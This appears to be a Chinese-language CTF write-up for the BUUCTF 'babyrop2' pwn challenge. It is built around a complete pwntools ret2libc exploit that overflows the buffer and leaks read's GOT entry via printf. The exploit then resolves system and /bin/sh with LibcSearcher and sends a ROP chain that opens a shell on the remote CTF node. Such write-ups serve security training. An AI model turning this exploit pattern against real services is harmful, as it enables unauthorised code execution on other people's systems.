
1. Checksec

IDA Pro 静态调试
ret2libc
依旧可以使用上次的PoC
只需要略微改进
from pwn import *
from LibcSearcher import LibcSearcher
#from LibcSearcherX import *
elf = ELF("/root/Desktop/Pwn Subject/babyrop2")
#libc = ELF("/root/Desktop/Pwn Subject/libc.so.6")
io = remote("node4.buuoj.cn",27346)
#io = process("/root/Desktop/Pwn Subject/babyrop2")
# Get Pot and Got
printf_plt = elf.plt['printf']
read_got = elf.got['read']
main = elf.symbols['main']
rdi = 0x0000000000400733
rsi = 0x0000000000400731
format_str = 0x400770
# Phase 1 --- Leak real address
print("--------------------------------------------------")
print("[+] Leaking real address ...")
print("[+] Phase 1 Inprogress.")
payload_addr = flat(b'A' * ( 32 + 0x08 ) + p64(rdi) + p64(format_str) + p64(rsi) + p64(read_got) + p64(0) + p64(printf_plt) + p64(main) )
print("[+] Payload = \n",(payload_addr))
io.recvuntil('name? ')
io.sendline(payload_addr)
#write_addr = u32(io.recv(4))
read_addr = u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
print("[+] Phase 1 Completed.")
print("--------------------------------------------------")
# Phase 2 --- Get libcbase address and etc though real address
print("[+] Phase 2 Inprogress.")

print("[+] Trying got system and /bin/sh address though real address")
#libc = LibcSearcher("write",write_addr)
# Dump
libc = LibcSearcher("read",read_addr)
libcbase = read_addr - libc.dump('read')
system = libcbase + libc.dump('system')
bin_sh = libcbase + libc.dump('str_bin_sh')
# Sym
#libc = LibcSearcherLocal("read",read_addr)
#libcbase = read_addr - libc.sym['read']
#system = libcbase + libc.sym['system']
#bin_sh = libcbase + libc.sym['str_bin_sh']
print("[+] Phase 2 Completed")
print("--------------------------------------------------")
# Phase 3 --- Print Addresses
print("[+] Phase 3 Inprogress.")
print("[+] Real Address: ",hex(read_addr))
print("[+] Base Address: ",hex(read_addr))
print("[+] System Address: ",hex(system))
print("[+] /bin/sh Address: ",hex(bin_sh))
print("[+] Phase 3 Completed")
print("--------------------------------------------------")
# Phase 4 --- Get Shell
payload = (b'A' * ( 32 + 0x08 ) + p64(rdi) + p64(bin_sh) + p64(system) )
io.sendline(payload)
#print("Successfully got shell , Automaticly cat flags ...")
#io.sendline("find . -name 'flag.txt' -exec cat {} \;")
io.interactive()

成功获取flag。






















 883
883











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








